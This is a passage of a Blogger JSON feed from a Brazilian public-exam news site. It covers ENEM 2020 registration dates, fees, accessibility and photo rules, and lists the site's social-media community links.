vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2085280123649014808\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2085280123649014808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-sao-goncalo-rj-abre.html","title":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s72-c\/_MG_9092_00077715_0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-321345015724707183"},"published":{"$t":"2020-05-18T19:22:00.000-03:00"},"updated":{"$t":"2020-05-18T19:24:02.621-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"ENEM 2020 - Inscrições até 22\/05 - Todas as informações, APOSTILAS PARA INSCRIÇÃO, Clique aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s1600\/enem-2020-710x454.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"710\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKbOx0zTmSsVKBYXNMECGte4yqJNcwU8Ffk2nolyPeZ9cuD68K3bbmjZgzrRBMweF0r-mYeu2Px4rL6zpqJ5sKQ8-euvoVUQWNyphmgEPgML0eQ7m3pTJyaIenqKPp3XeEx5TivGFn85Y\/s320\/enem-2020-710x454.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eperíodo de inscrições\u003C\/u\u003E para o \u003Cu\u003EExame Nacional do Ensino Médio (Enem)\u003C\/u\u003E 2020 teve início nesta segunda-feira, 11 de maio, às 10 horas, e \u003Cu\u003Efica aberto até 22 de maio\u003C\/u\u003E. O procedimento deve ser feito na \u003Ca href=\"https:\/\/enem.inep.gov.br\/participante\/#!\/\"\u003EPágina do Participante\u003C\/a\u003E, no site ou no aplicativo do Enem. Há \u003Cu\u003Eduas novidades\u003C\/u\u003E em 2020: o \u003Cu\u003EEnem Digital\u003C\/u\u003E, em aplicação-piloto para 101 mil inscritos, e a \u003Cu\u003Eutilização de programas eletrônicos para facilitar a leitura de pessoas com deficiências visuais\u003C\/u\u003E. Nesta edição, o Enem se integra ao \u003Ca href=\"https:\/\/www.gov.br\/pt-br\"\u003Eportal de acesso único do governo federal\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/imvljJBuPTs\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/imvljJBuPTs?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Eversão digital do Enem\u003C\/u\u003E é ofertada em \u003Cu\u003Etodos os estados e no Distrito Federal\u003C\/u\u003E. Apenas os alunos concluintes ou que já terminaram o ensino médio e \u003Cu\u003Enão precisam de recurso de acessibilidade poderão se inscrever\u003C\/u\u003E. Os computadores para o exame serão disponibilizados nos locais de aplicação, e não será possível utilizar equipamento pessoal.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAcessibilidade\u003C\/b\u003E – Os participantes com \u003Cu\u003Ecegueira, surdocegueira, baixa visão e visão monocular\u003C\/u\u003E terão mais um recurso à disposição. O leitor de tela é um aplicativo que possibilita a leitura de textos que estão na tela do computador, ao converter, por meio de voz sintetizada, tudo o que aparece escrito no monitor. O \u003Cu\u003Esoftware disponibilizado será o NVDA\u003C\/u\u003E, e o sistema, o Dosvox.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA Política de Acessibilidade e Inclusão do Inep \u003Cu\u003Egarantirá atendimento especializado\u003C\/u\u003E aos participantes que necessitarem. Por enquanto, os recursos de acessibilidade são exclusivos para a prova impressa. Para facilitar a compreensão dos participantes, os \u003Cu\u003Eatendimentos específicos\u003C\/u\u003E (gestantes, lactantes, idosos e estudantes em classe hospitalar) foram incluídos na \u003Cu\u003Edenominação “especializado”\u003C\/u\u003E. As solicitações para esses atendimentos deverão ser feitas no mesmo período da inscrição, entre \u003Cu\u003E11 e 22 de maio, na Página do Participante\u003C\/u\u003E, no site ou no aplicativo do Enem.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cu\u003Epedidos de tratamento por nome social serão feitos entre 25 e 29 de maio\u003C\/u\u003E pelo mesmo sistema, com previsão de divulgação dos resultados em 5 de junho. O período para apresentação de recursos será entre 8 e 12 de junho e a disponibilização dos resultados finais, em 18 de junho.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EIsenção\u003C\/b\u003E – Em atendimento às medidas de restrição social decretadas em razão da pandemia do novo coronavírus, o Ministério da Educação (MEC) e o Inep irão \u003Cu\u003Egarantir a gratuidade da taxa de inscrição\u003C\/u\u003E para todos os participantes que preencham os requisitos descritos no edital, mesmo que sem o pedido formal. Para quem não faz parte dos perfis para a isenção, o \u003Cu\u003Evalor da taxa de inscrição permaneceu o mesmo da edição de 2019: R$ 85\u003C\/u\u003E, que deverá ser pago até 28 de maio, por meio de Guia de Recolhimento da União (GRU).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E – Para quem solicitou isenção da taxa de inscrição, o \u003Cu\u003Eacesso ao sistema do Enem é realizado com usuário e senha\u003C\/u\u003E únicos criados no \u003Cu\u003Eportal Gov.br\u003C\/u\u003E. É preciso memorizar essa senha, ou anotá-la em local seguro, porque é com ela que o participante vai acompanhar todas as etapas do Enem, incluindo a consulta das notas em 2021, e todos os outros serviços eletrônicos do Gov.br. \u003Cu\u003EQuem não solicitou a isenção, fará a inscrição pela Página do Participante\u003C\/u\u003E e depois terá que fazer seu cadastro no portal Gov.br, para acessar a Página do Participante e acompanhar a confirmação de sua inscrição e de suas solicitações.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFotografia\u003C\/b\u003E – Todos os participantes precisam \u003Cu\u003Eanexar uma foto no sistema para concluir a inscrição\u003C\/u\u003E. O objetivo é facilitar a identificação e aumentar a segurança durante todas as etapas do exame. \u003Cu\u003EA foto deve ser atual,\u003C\/u\u003E individual, colorida e precisa mostrar bem o rosto do participante, com foco, em fundo branco que enquadre desde a cabeça até os ombros, sem o uso de óculos escuros e artigos de chapelaria (boné, chapéu, viseira, gorro ou similares).\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO formato do arquivo pode ser JPG, JPEG ou PNG, com \u003Cu\u003Etamanho máximo de 2 megabytes\u003C\/u\u003E (MB). Imagens em formato PDF não serão aceitas pelo sistema.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EEnem \u003C\/b\u003E– A estrutura do exame permanece com \u003Cu\u003Euma redação e 45 questões em cada prova das quatro áreas\u003C\/u\u003E de conhecimento: Linguagens, Códigos e suas Tecnologias; Ciências Humanas e suas Tecnologias; Ciências da Natureza e suas Tecnologias; e Matemática e suas Tecnologias. O \u003Cu\u003EEnem impresso será aplicado nos dias 1º e 8 de novembro e a versão digital, em 22 e 29 de novembro\u003C\/u\u003E. Para se inscrever, acesse a Página do Participante do Enem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003EDilvulgação: \u003Ca href=\"http:\/\/portal.mec.gov.br\/component\/content\/article?id=89581\"\u003EAssessoria de Comunicação - INEP\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EADQUIRA A APOSTILA PARA PREPARAÇÃO AO ENEM\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHM_GdHvKG6oSanqxqU4Eyca5PNpNcMFSjayo5wcp3IgLHCH1BZ2qSqK0EBJIvDVd6zkSjCMkp82BBDMjwK37J0hFoN1XEenHeAqr_3DmjT_58URFayOie31AG0MsJ9TmzfhBdo6kFcvg\/s1600\/xapostila-impressa-exame-nacional-de-ensino-medio-enem-apostila-preparatoria-enem-1341.jpg.pagespeed.ic.J3HuBNWDxU.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/apostila-preparatoria-enem-exame-nacional-de-ensino-medio-enem?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E e veja a coleção ENEM da Apostilas Opção\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-style: italic; text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; font-style: normal; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: 